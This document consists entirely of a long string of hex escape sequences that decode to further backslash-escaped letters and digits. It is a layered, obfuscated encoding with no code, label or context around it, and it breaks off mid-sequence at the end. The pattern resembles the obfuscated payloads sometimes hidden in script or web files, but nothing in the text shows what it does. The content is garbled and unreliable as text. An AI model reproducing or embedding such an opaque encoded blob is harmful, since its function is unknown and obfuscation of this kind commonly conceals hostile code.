\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x46\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x46\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x